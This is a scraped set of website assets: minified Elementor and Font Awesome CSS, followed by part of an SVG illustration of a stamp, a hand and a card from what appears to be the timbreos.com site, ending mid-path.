.elementor-icon-list-item>.elementor-icon-list-text,.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-text{color:var(--e-global-color-text);transition:color 0.3s}.elementor-206 .elementor-element.elementor-element-fbfd455:not(.elementor-motion-effects-element-type-background),.elementor-206 .elementor-element.elementor-element-fbfd455>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-fbfd455{border-style:solid;border-width:02px 0 0 0;border-color:var(--e-global-color-7e8b3e3);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-206 .elementor-element.elementor-element-fbfd455,.elementor-206 .elementor-element.elementor-element-fbfd455>.elementor-background-overlay{border-radius:0 0 0 0}.elementor-206 .elementor-element.elementor-element-fbfd455>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-206 .elementor-element.elementor-element-8fbea15>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-206 .elementor-element.elementor-element-8fbea15>.elementor-element-populated>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-206 .elementor-element.elementor-element-d0b5b23 .elementor-button{background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);border-style:solid;border-width:2px 2px 2px 2px;border-color:var(--e-global-color-7e8b3e3);border-radius:0 0 0 0}.elementor-206 .elementor-element.elementor-element-d0b5b23 .elementor-button:hover,.elementor-206 .elementor-element.elementor-element-d0b5b23 .elementor-button:focus{background-color:var(--e-global-color-7e8b3e3);color:var(--e-global-color-primary);border-color:var(--e-global-color-7e8b3e3)}.elementor-206 .elementor-element.elementor-element-d0b5b23 .elementor-button:hover svg,.elementor-206 .elementor-element.elementor-element-d0b5b23 .elementor-button:focus svg{fill:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-171af3b .elementor-button{background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);border-style:solid;border-width:2px 2px 2px 2px;border-color:var(--e-global-color-7e8b3e3);border-radius:0 0 0 0}.elementor-206 .elementor-element.elementor-element-171af3b .elementor-button:hover,.elementor-206 .elementor-element.elementor-element-171af3b .elementor-button:focus{background-color:var(--e-global-color-7e8b3e3);color:var(--e-global-color-primary);border-color:var(--e-global-color-7e8b3e3)}.elementor-206 .elementor-element.elementor-element-171af3b .elementor-button-content-wrapper{flex-direction:row-reverse}.elementor-206 .elementor-element.elementor-element-171af3b .elementor-button:hover svg,.elementor-206 .elementor-element.elementor-element-171af3b .elementor-button:focus svg{fill:var(--e-global-color-primary)}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-206 .elementor-element.elementor-element-807740b{width:70%}.elementor-206 .elementor-element.elementor-element-04e2e39{width:30%}}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-206 .elementor-element.elementor-element-45085810{padding:40px 20px 40px 20px}.elementor-206 .elementor-element.elementor-element-3caea485>.elementor-widget-container{padding:40px 0 0 0}.elementor-206 .elementor-element.elementor-element-1c373eac:not(.elementor-motion-effects-element-type-background),.elementor-206 .elementor-element.elementor-element-1c373eac>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-size:50% auto}.elementor-206 .elementor-element.elementor-element-1c373eac{padding:60px 20px 60px 20px}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-206 .elementor-element.elementor-element-45085810{padding:30px 20px 30px 20px}.elementor-206 .elementor-element.elementor-element-b26128e{text-align:center}.elementor-206 .elementor-element.elementor-element-d471c14{text-align:center}.elementor-206 .elementor-element.elementor-element-7445bf42>.elementor-widget-container{margin:020px 0 0 0}.elementor-206 .elementor-element.elementor-element-3caea485>.elementor-widget-container{padding:0 0 0 0}.elementor-206 .elementor-element.elementor-element-3caea485{--icon-size:40px;--grid-column-gap:16px}.elementor-206 .elementor-element.elementor-element-1c373eac:not(.elementor-motion-effects-element-type-background),.elementor-206 .elementor-element.elementor-element-1c373eac>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-size:69% auto}.elementor-206 .elementor-element.elementor-element-1c373eac>.elementor-shape-top svg{height:10px}.elementor-206 .elementor-element.elementor-element-1c373eac{padding:50px 20px 50px 20px}.elementor-206 .elementor-element.elementor-element-807740b{width:50%}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-item>a{font-size:13px}.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-item>a{font-size:13px}.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-206 .elementor-element.elementor-element-fafd4f6 .elementor-icon-list-item>a{font-size:13px}.elementor-206 .elementor-element.elementor-element-04e2e39{width:50%}.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-item>.elementor-icon-list-text,.elementor-206 .elementor-element.elementor-element-f4df92a .elementor-icon-list-item>a{font-size:13px}.elementor-206 .elementor-element.elementor-element-8fbea15{width:50%}.elementor-206 .elementor-element.elementor-element-9963694{width:50%}}.elementor-206 .elementor-element.elementor-element-97555d5{max-width:200px}.elementor-206 .elementor-element.elementor-element-34afc23{max-width:200px}.elementor-206 .elementor-element.elementor-element-8b8ed6c{max-width:200px}.elementor-206 .elementor-element.elementor-element-e8fdbe6{max-width:200px}.elementor-206 .elementor-element.elementor-element-f31005c{max-width:200px}.elementor-206 .elementor-element.elementor-element-c3cffdd{max-width:200px}.elementor-206 .elementor-element.elementor-element-8fbea15 a{width:100%;display:flex;justify-content:center}.elementor-206 .elementor-element.elementor-element-9963694 a{width:100%;display:flex;justify-content:center}.elementor-206 .elementor-element.elementor-element-fbfd455{position:fixed;bottom:0;left:0;width:100%;z-index:100;transform:translateY(100%);transition:all 0.33s ease-in-out}body.sticky .elementor-206 .elementor-element.elementor-element-fbfd455{transform:translateY(0%);transition:all 0.33s ease-in-out}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3
body_size: 69
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url("https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url("https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shortpixel.ai/spai/ret_img/www.timbreos.com/wp-content/uploads/2022/03/3-ilustration.svg
body_size: 24121
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1280 1024"><defs><style>.cls-1{isolation:isolate;}.cls-2{fill:#fff;}.cls-10,.cls-11,.cls-12,.cls-16,.cls-17,.cls-18,.cls-19,.cls-24,.cls-25,.cls-3,.cls-5,.cls-9{fill:none;}.cls-24,.cls-25,.cls-3,.cls-5{stroke:#333;}.cls-10,.cls-11,.cls-12,.cls-17,.cls-18,.cls-19,.cls-24,.cls-25,.cls-3,.cls-5,.cls-9{stroke-linecap:round;}.cls-10,.cls-11,.cls-12,.cls-16,.cls-18,.cls-19,.cls-24,.cls-25,.cls-3,.cls-9{stroke-miterlimit:10;}.cls-3{stroke-width:7px;}.cls-4{fill:#160a10;opacity:0.15;}.cls-17,.cls-5{stroke-linejoin:round;}.cls-11,.cls-12,.cls-16,.cls-17,.cls-25,.cls-5{stroke-width:3px;}.cls-5{stroke-dasharray:5 10;}.cls-6{opacity:0.7;}.cls-7{opacity:0.4;}.cls-8{fill:#666;}.cls-10,.cls-12,.cls-9{stroke:#666;}.cls-10{stroke-width:0.5px;}.cls-11,.cls-16,.cls-17{stroke:#e74b3c;}.cls-13{fill:#e74b3c;}.cls-14{fill:#4d4d4d;}.cls-15{fill:#333;}.cls-18,.cls-19{stroke:#4d4d4d;}.cls-18,.cls-24{stroke-width:5px;}.cls-19{stroke-width:4px;}.cls-20{fill:#fadbd8;}.cls-21{fill:#cfc5c2;}.cls-22{fill:#562640;opacity:0.2;mix-blend-mode:multiply;}.cls-23{fill:#f7f6f5;}</style></defs><title>3-ilustration</title><g class="cls-1"><g id="color_and_shadows" data-name="color and shadows"><path class="cls-2" d="M303.63,226l637.81,30.2a23.5,23.5,0,0,1,22.33,24.19L951.55,662.68A23.44,23.44,0,0,1,927,685.34L280.31,660.4a23.5,23.5,0,0,1-22.41-24.73L279,248.15A23.46,23.46,0,0,1,303.63,226Z"/><line class="cls-3" x1="897.43" y1="255" x2="929.85" y2="256.68"/><line class="cls-3" x1="840.19" y1="252.34" x2="872.09" y2="254.04"/><path class="cls-3" d="M270.32,408.5,279,249.15A23.46,23.46,0,0,1,303.63,227l512.06,24.25"/><line class="cls-3" x1="267.11" y1="467.43" x2="268.8" y2="436.5"/><path class="cls-3" d="M963.28,297,951.55,663.68A23.44,23.44,0,0,1,927,686.34L280.31,661.4a23.5,23.5,0,0,1-22.41-24.73l7.71-141.74"/><path class="cls-3" d="M956,263.21a23.38,23.38,0,0,1,7.8,18.21"/><path class="cls-4" d="M970.44,299.57l-3.74-.22L945,659.83a32.42,32.42,0,0,1-34.3,30.43L293.2,658.62l-.22,3.73a32.42,32.42,0,0,0,30.42,34.31l270.26,13.78A202.33,202.33,0,0,0,659,784c31.83,21.62,106,89.67,133.49,115.2A20.17,20.17,0,0,0,811.41,904c6.38-1.7,16.17-.45,28.59,13,23,25-18-60-18-60L653,729l-8.24-16,303.85,15.49c17.88,1.07,33.24-22.56,34.31-40.44l21-354.22C1004.94,316,988.32,300.64,970.44,299.57Z"/><g id="timbreos"><path id="dotted_line" data-name="dotted line" class="cls-5" d="M801.29,348.9C800.28,318.32,824,296,854.62,295a55.4,55.4,0,1,1-41.71,89.61s-11.78.5-20.87-7.06l-1-31.4Z"/><g id="stamp" class="cls-6"><g id="circular_lines" data-name="circular lines" class="cls-7"><path class="cls-8" d="M854.33,299.87l-1.83.72a6.18,6.18,0,0,1-4,1.44,7.28,7.28,0,0,1-2-.31,7.75,7.75,0,0,0-4.11,0,51.06,51.06,0,0,0,1.55,98.81,2,2,0,0,0,1.8-.55,2.47,2.47,0,0,1,1.58-.64,2.44,2.44,0,0,1,2.18,1.19,2.89,2.89,0,0,0,2.23,1.26,49.61,49.61,0,0,0,6,.15,50.75,50.75,0,0,0,21.09-5.34,3,3,0,0,0,1.51-1.68,3.93,3.93,0,0,1,3.59-2.69,7.19,7.19,0,0,0,2.91-.62,51.56,51.56,0,0,0,13.67-15.65,1.38,1.38,0,0,0-.31-1.72c-.6-.53-1.27-1.27-1.11-1.87s.79-.72,1.53-.86a4.22,4.22,0,0,0,3.2-2.61,51.05,51.05,0,0,0-49.43-69ZM857.55,398a47.12,47.12,0,1,1,45.53-48.66A47.17,47.17,0,0,1,857.55,398Z"/><path class="cls-9" d="M869.06,324.5c.88.44,1.74.92,2.57,1.44"/><path class="cls-9" d="M844.31,323.85a29.53,29.53,0,0,1,22.75-.25"/><path class="cls-9" d="M827.85,342.16a29.33,29.33,0,0,1,3.7-7.71"/><path class="cls-9" d="M826.73,354.32c-.09-.81-.15-1.62-.18-2.45a29.31,29.31,0,0,1,.8-7.88"/><path class="cls-9" d="M845.3,378.35a29.56,29.56,0,0,1-8-4.73"/><path class="cls-9" d="M885,346a31.38,31.38,0,0,1,.39,3.91,29.65,29.65,0,0,1-.78,7.81"/><path class="cls-10" d="M845.57,308a44.57,44.57,0,0,1,8.95-1.21,44,44,0,0,1,20.7,4.38"/><path class="cls-10" d="M824.48,319.93a44.09,44.09,0,0,1,19.32-11.51"/><path class="cls-10" d="M818.77,327.08c.67-1.05,1.39-2.07,2.15-3.05"/><path class="cls-10" d="M886.51,382.82A44.18,44.18,0,0,1,817,330.17"/><path class="cls-10" d="M891.46,377.22a45.32,45.32,0,0,1-3.7,4.36"/><path class="cls-10" d="M892.26,376.11l-.8,1.11"/><path class="cls-10" d="M900.16,351.36a43.93,43.93,0,0,1-6.68,22.89"/><path class="cls-10" d="M898,337.14a44.26,44.26,0,0,1,2.13,11.47"/><path class="cls-10" d="M890.26,323a44.33,44.33,0,0,1,6.48,10.8"/><path class="cls-10" d="M877.7,312.42A44.38,44.38,0,0,1,889,321.51"/></g><g id="texts"><path class="cls-11" d="M835.32,320.15l2.44-2.61a1.11,1.11,0,0,1,1-.34l3.34.56a2.23,2.23,0,0,0,1.79-.5l3.08-2.64a1.11,1.11,0,0,1,1.62.2h0a2.21,2.21,0,0,0,3.18.44l1.42-1.15a1.13,1.13,0,0,1,1.23-.11l3.2,1.78a2.18,2.18,0,0,0,2.27-.08l3.7-2.38"/><path class="cls-11" d="M824,334.27h0a3.36,3.36,0,0,0-2.06,4.07l.21.73a.26.26,0,0,1-.1.28h0a3.36,3.36,0,0,0-.78,4.68l.11.15-.92,2.56a3.35,3.35,0,0,0,1.23,3.89l1.7,1.19a.26.26,0,0,1,.06.37l-2.66,3.8"/><path class="cls-12" d="M883.81,328h0a3.35,3.35,0,0,0-2.38-3.89l-.73-.2a.28.28,0,0,1-.19-.24h0a3.35,3.35,0,0,0-3.57-3.11h-.19l-1.69-2.13a3.37,3.37,0,0,0-4-1l-1.9.82a13,13,0,0,1-.41-2.1"/></g><g id="lines" class="cls-7"><path class="cls-9" d="M795.18,353.89s8.08,6.61,16.91,6.32,31-11.84,37.91-12.06,12.76.21,12.76.21"/><path class="cls-9" d="M795.84,373.52s8.07,6.6,16.9,6.31,31-11.83,37.91-12.06,12.76.22,12.76.22"/></g><g id="timbreos-2" data-name="timbreos"><polygon class="cls-13" points="822.95 361.81 823.08 365.74 825.04 365.67 825.3 373.52 829.23 373.39 828.97 365.54 830.93 365.48 831.19 373.32 835.11 373.19 834.72 361.42 822.95 361.81"/><path class="cls-13" d="M854.21,366.18c.95-1,.79-5.92-3.17-5.79l-7.93.26-.86,4-1.12-3.89-4.3.14.39,11.77,2.32-.07-.17-4.91,2.15,4.84,2-.06,1.79-6,.19,5.89,7.93-.26C857.37,372,853.25,367.19,854.21,366.18Zm-4.1-3.8,2-.06c1,0,1.06,1.93.07,2l-2,.07Zm2.42,7.78-2.16.07-.06-2,2.16-.07C853.55,368.16,853.62,370.13,852.53,370.16Z"/><path class="cls-13" d="M863,369.81c-1-.94-1.07-2.91-.09-2.94,2-.06,3.69-7-1.21-6.83l-5.89.19.39,11.77,2.95-.09L859,368l1,0s.13,3.92,3.07,3.83l2-.07-.06-2A1.37,1.37,0,0,1,863,369.81ZM858.91,365l-.1-2.94,2.85-.1c1.43-.05,1.53,2.9.1,2.94Z"/><polygon class="cls-13" points="866.59 359.87 866.99 371.65 875.82 371.35 875.75 369.39 869.86 369.59 869.8 367.62 872.74 367.53 872.68 365.56 869.73 365.66 869.6 361.74 874.51 361.57 874.44 359.61 866.59 359.87"/><path class="cls-13" d="M880.32,359.29c-3.92.13-4.78,3.73-4.7,6.18.16,4.9,2.16,5.82,5.1,5.72s4.87-1.14,4.71-6.05C885.33,362.19,884.25,359.16,880.32,359.29Zm.29,8.63c-1.32,0-2.22-.37-2.29-2.58,0-1.1.35-2.72,2.11-2.77s2.26,1.3,2.3,2.63C882.8,367.4,881.94,367.87,880.61,367.92Z"/><path class="cls-13" d="M893.08,359s-3.92.13-5.85,1.18-2.78,5-1.77,5.95,4.94.82,5.92.79,2,1.89.07,2l-4.91.16.1,3s6.9.75,7.82-1.25.78-5.91-1.18-5.85-4.91.16-5-1.8,4.87-1.14,4.87-1.14Z"/></g><g id="_.com" data-name=".com"><path class="cls-14" d="M846.71,383.64a1.5,1.5,0,0,0,0-3,1.5,1.5,0,0,0,0,3Z"/><path class="cls-15" d="M854,376.41c-.44-.12-.71-.32-1.19-.48a3.66,3.66,0,0,0-1.68,0,3.41,3.41,0,0,0-1.21.37,2,2,0,0,0-.77,1.23,6.32,6.32,0,0,0-.19,3.2,3.63,3.63,0,0,0,.53,1.44,2.86,2.86,0,0,0,.92.74,3.72,3.72,0,0,0,1.81.22,7.43,7.43,0,0,0,2-.36.78.78,0,0,0,.52-.93.76.76,0,0,0-.92-.52,5.57,5.57,0,0,1-1.27.29,10,10,0,0,1-1.34,0c-.11,0-.08,0,0,0a.75.75,0,0,0-.15-.09l-.2-.13c-.07-.05,0,0,0,0l-.1-.08s-.08-.11-.12-.12.06.13,0,0-.14-.41-.2-.63a4.88,4.88,0,0,1,0-2.28,5.62,5.62,0,0,1,.19-.58,1.22,1.22,0,0,1,.07-.17l.06-.13c.05,0-.26.2-.17.17a.34.34,0,0,0,.12-.06c.06,0-.05,0-.05,0l.09,0a3.07,3.07,0,0,1,.52-.14,2.3,2.3,0,0,1,1.14,0l.11,0c-.1,0,0,0,.05,0l.24.11a3.67,3.67,0,0,0,.76.28.75.75,0,0,0,.4-1.44Z"/><path class="cls-15" d="M857.6,376.39a1.32,1.32,0,0,1,.12-.2c-.07.09,0,0,0-.05s.14-.12.05-.05l.2-.12s-.11,0,0,0a1,1,0,0,1,.23-.06.91.91,0,0,1,.35,0,1.22,1.22,0,0,1,.56.22,1.9,1.9,0,0,1,.56.57,3.85,3.85,0,0,1,.62,1.84,4,4,0,0,1-.06,1,3,3,0,0,1-.15.51l0,.09s-.16.21-.06.1-.15.13-.06.06-.06,0-.07,0,.14,0,0,0l-.12,0c-.26.07-.53.12-.79.2s-.31,0,0,0c-.11,0,.18.06.1,0a.83.83,0,0,0-.21-.06l-.13-.05-.36-.17a5.45,5.45,0,0,1-.62-.35l-.17-.12s-.11-.09,0,0c-.1-.08-.18-.18-.27-.25s0,.12,0,0a.59.59,0,0,1,0-.08c.1.16,0,0,0-.05a1,1,0,0,1,0-.16l0-.18c0,.14,0,0,0-.05a3.38,3.38,0,0,1,0-.45,6.42,6.42,0,0,1,.26-1.63c.08-.28.16-.56.26-.84a.76.76,0,0,0-.53-.92.77.77,0,0,0-.92.53,9.11,9.11,0,0,0-.58,3,2.77,2.77,0,0,0,.61,1.94,5,5,0,0,0,1.53,1,4.34,4.34,0,0,0,.8.33,1.42,1.42,0,0,0,.84,0,3.14,3.14,0,0,0,1.8-.86,4,4,0,0,0,.65-2.67,5.53,5.53,0,0,0-.85-2.64,3.18,3.18,0,0,0-2.43-1.5,2.44,2.44,0,0,0-2.29,1.26.76.76,0,0,0,.27,1A.75.75,0,0,0,857.6,376.39Z"/><path class="cls-15" d="M863.42,382.27c.91-2.46,1.65-5,2.34-7.53h-1.45l1.74,5.46c.17.56,1.09.81,1.37.18l2.23-5-1.37-.18c.35,2.41.69,4.81.88,7.28a.75.75,0,1,0,1.5,0c-.2-2.57-.57-5.13-.94-7.68a.76.76,0,0,0-1.37-.18l-2.23,5,1.37.18-1.73-5.46a.76.76,0,0,0-1.45,0c-.69,2.54-1.43,5.07-2.34,7.54a.76.76,0,0,0,.52.92.78.78,0,0,0,.93-.53Z"/></g><g id="stamp_p" data-name="stamp p"><path class="cls-13" d="M859.86,334.56s-8.24-11.52-20-11.12-16.81-3.38-22-10.08,3.19,22,16.93,21.54C853.47,334.28,859.35,334.08,859.86,334.56Z"/><rect class="cls-16" x="858.61" y="329.48" width="16.58" height="19.63" transform="translate(112.46 -206.11) rotate(14.49)"/><line class="cls-11" x1="876.23" y1="339.42" x2="891.6" y2="329.09"/><polyline class="cls-17" points="858.98 336.81 849.64 337.35 855.72 343.04"/><path class="cls-13" d="M862.53,340.85l7.84-.26s-.85,4-3.79,4.06S862.53,340.85,862.53,340.85Z"/><path class="cls-13" d="M869.75,337.81a1.13,1.13,0,0,0,0-2.25,1.13,1.13,0,0,0,0,2.25Z"/><path class="cls-13" d="M864.52,338a1.13,1.13,0,0,0,0-2.25,1.13,1.13,0,0,0,0,2.25Z"/></g></g></g><g id="lines-2" data-name="lines"><line class="cls-18" x1="668.21" y1="316.77" x2="649.77" y2="625.14"/><line class="cls-19" x1="706.36" y1="461.3" x2="911.45" y2="473.56"/><line class="cls-19" x1="703.15" y1="515.04" x2="908.23" y2="527.3"/><line class="cls-19" x1="700.03" y1="567.13" x2="905.12" y2="579.4"/><line class="cls-19" x1="696.92" y1="619.23" x2="902" y2="631.49"/></g><path class="cls-20" d="M992.5,807.5s-168.89-90.29-170-108c-3-48-8.87-95.86-16-122-9.93-36.4-9-49.52-55.35-72.68C743.53,501,731.86,472.92,704,456c-56-34-83.6-3-111,11-16.68,8.5-11,44,40,22,1.77-.76,15.19-6.32,18.28-3.2C694,529,667,518,648,525c-9.87,3.64-22.94,16.68-39,3.28a56.46,56.46,0,0,0-33.53-12.77c-19.59-.76-30.51,14.29-22.9,25.71,6.62,9.93,13.17,26.64,19.63,42.1,3.87,9.3,7.28,19.16,15.19,28.36,12.74,14.89,21.87,32.66,25.28,52a156.37,156.37,0,0,0,18,50C642.2,734,660.5,753,681.09,767.29c17.5,12.18,129.86,116.06,164.8,149.78,0,0,54.46,2.23,75.11-39.07C956,808,992.5,807.5,992.5,807.5Z"/><path class="cls-20" d="M583.9,569.48c-6.63,4.33-13.63,9.1-16.66,16.42a19.34,19.34,0,0,0,4.28,21c5.53,5.2,14.65,6.24,21,2.13"/><path class="cls-20" d="M589,613c-4.66,4.51-11.58,12-12.61,18.23A15.62,15.62,0,0,0,584.28,647c5.69,3.16,17.23.32,21.72-4"/><path class="cls-21" d="M545.57,517.59a.93.93,0,0,0-1.44-.73l-20.74,15.66.32.38c2,2.36,1.67,7.6-.71,10.47l-.24.29a4.84,4.84,0,0,0-.85,4.4,8.1,8.1,0,0,1-.42,5.08l30.71,2.11a.93.93,0,0,0,1-1Z"/><path class="cls-13" d="M873.05,407.25,652.92,480.3c-33.92,16.7-56.48,19.87-56.5,18.76L548,515.14a2.94,2.94,0,0,0-2,3.36l6.92,35.11a1.63,1.63,0,0,0,2.07,1.23l5.43-1.71c-4.75-7.94-9.83-16.48-6.17-25.52,3.77-9.35,14.58-10.59,23.51-10.72,13.62-1.15,30.9,3.65,37.63,15.72.05.09.08.17.12.25a4.44,4.44,0,0,1,2.19,2.27l265.59-83.46a7.23,7.23,0,0,0,1.3-.41Z"/><path class="cls-15" d="M521.91,548.06a4.84,4.84,0,0,1,.85-4.4l.24-.29c2.38-2.87,2.7-8.11.71-10.47l-.32-.38-17,12.2c-3,2.5-4.79,5.5-1.7,6.54l16.79,1.88A8.1,8.1,0,0,0,521.91,548.06Z"/><path class="cls-21" d="M884.59,451.26c-6.87,2.93-18-6.78-19.2-19.24-1.09-11.6,3.23-23.46,10.11-26.39s17,6.58,18.82,18.76S891.47,448.33,884.59,451.26Z"/><path class="cls-22" d="M553,533.05l-7.52,2.45-31,9.65a2.94,2.94,0,0,0,.6,5.73l38.41,3.62,6.52-2C556.36,546.34,552.65,539.85,553,533.05Z"/><path class="cls-22" d="M890.91,419.73c-.92,5.58-3.24,10.58-8.41,11.77a84.61,84.61,0,0,1-24,2l-262,85.39c8,2.42,15.13,6.91,18.92,13.72.05.09.08.17.12.26a4.31,4.31,0,0,1,1.91,1.74L884.5,451.5s7-3.51,8.84-18.06C892.88,432.73,891.81,423.36,890.91,419.73Z"/><path class="cls-23" d="M579.8,562.19c4.27-2.38,11.07-3.82,12.17-8.58,1.17-5-7-26.61-16.8-32.63-5.67-3.47-12.62-.82-17.45,3.74-7.72,7.28-3.84,12.81-1.78,19.12,1.76,5.38,5.13,12.7,9.06,16.86C568.43,564.33,573,566,579.8,562.19Z"/><path class="cls-22" d="M678.27,516.19S696,606,684,611s-47-44-47-44l-19.78-31.72Z"/><path class="cls-14" d="M331.85,348.21a10,10,0,0,1-.76,3.38,8.62,8.62,0,0,1-1.83,2.73,8,8,0,0,1-2.72,1.78,7.84,7.84,0,0,1-3.45.54,8.68,8.68,0,0,1-3-.69,7.25,7.25,0,0,1-2.35-1.6,6.54,6.54,0,0,1-1.47-2.4,7.89,7.89,0,0,1-.41-3.08c0-.23,0-.51.07-.85a4,4,0,0,1,.21-1,2.25,2.25,0,0,1,.43-.78.85.85,0,0,1,.76-.29,2.72,2.72,0,0,1,.86.2,4.06,4.06,0,0,1,.87.47,3.08,3.08,0,0,1,.66.69,1.33,1.33,0,0,1,.23.83l-.07,1.41a4,4,0,0,0,.77,2.79,3.3,3.3,0,0,0,2.59,1.21,3.84,3.84,0,0,0,2.12-.45,4.61,4.61,0,0,0,1.51-1.37,6.29,6.29,0,0,0,.9-1.92,8.82,8.82,0,0,0,.37-2.12,9.57,9.57,0,0,0-.63-4,22.8,22.8,0,0,0-1.9-3.88c-.78-1.28-1.64-2.53-2.57-3.77s-1.78-2.47-2.56-3.68a21.92,21.92,0,0,1-1.92-3.62,8.13,8.13,0,0,1-.65-3.63,5.19,5.19,0,0,1,.73-2.54,5.25,5.25,0,0,1,1.68-1.7,6.77,6.77,0,0,1,2.29-.9,10,10,0,0,1,2.62-.19,8.3,8.3,0,0,1,2.9.62,5.71,5.71,0,0,1,3.39,3.68,8.6,8.6,0,0,1,.32,2.94c0,.16,0,.37-.06.61a3.47,3.47,0,0,1-.16.71,1.82,1.82,0,0,1-.33.6.65.65,0,0,1-.55.23,2.23,2.23,0,0,1-1-.3,5.07,5.07,0,0,1-.65-.46,1.71,1.71,0,0,1-.37-.49,2.08,2.08,0,0,1-.19-.58,5.37,5.37,0,0,1-.08-.79,13.35,13.35,0,0,0-.23-1.6,3.28,3.28,0,0,0-.53-1.23,2.72,2.72,0,0,0-1-.81,4.14,4.14,0,0,0-1.62-.35,6.11,6.11,0,0,0-1.36.07,3.16,3.16,0,0,0-1.15.43,2.42,2.42,0,0,0-.8.85,2.94,2.94,0,0,0-.35,1.34,5.68,5.68,0,0,0,.38,2.32A15.19,15.19,0,0,0,323,330c.5.84,1.08,1.7,1.72,2.59l2,2.76c.68.95,1.34,1.93,2,2.93a26.06,26.06,0,0,1,1.69,3.11,18.71,18.71,0,0,1,1.15,3.3A11.89,11.89,0,0,1,331.85,348.21Z"/><path class="cls-14" d="M343.77,356.25a.81.81,0,0,1-.28.66,1.11,1.11,0,0,1-.69.14,2,2,0,0,1-1.61-.69,3.87,3.87,0,0,1-.66-1.65c0-.23-.07-.47-.11-.7s-.07-.48-.09-.71a2.09,2.09,0,0,0-.07-.44,2.23,2.23,0,0,1-.07-.47,15.26,15.26,0,0,1-.8,1.44,8.39,8.39,0,0,1-1.06,1.36,5.19,5.19,0,0,1-1.32,1,2.82,2.82,0,0,1-1.54.34A2.36,2.36,0,0,1,334,356a3,3,0,0,1-.86-1.12,5.07,5.07,0,0,1-.39-1.45,8.4,8.4,0,0,1,0-1.49,21.47,21.47,0,0,1,.52-3.58,32,32,0,0,1,1.12-3.83,35.3,35.3,0,0,1,1.56-3.66,18.86,18.86,0,0,1,1.88-3v0l.15-.21.67-.76a1.09,1.09,0,0,1,.86-.38,1,1,0,0,1,.78.45,2.46,2.46,0,0,1,.45.86,5.24,5.24,0,0,1,1,.36,1.78,1.78,0,0,1,.58.49,1.41,1.41,0,0,1,.26.63,3.31,3.31,0,0,1,0,.78c0,.11,0,.23,0,.36a2.58,2.58,0,0,1,0,.39,2.81,2.81,0,0,0-.05.46c0,.18,0,.34,0,.49a3.23,3.23,0,0,0,.05.64c.05.26.09.53.14.81l.13.91q.08.72.12,1.62c0,.61.06,1.22.11,1.82s.06,1.22.1,1.8.07,1.12.11,1.61l.39,3.64.05.42c0,.21,0,.41.08.59A2.93,2.93,0,0,1,343.77,356.25Zm-4.84-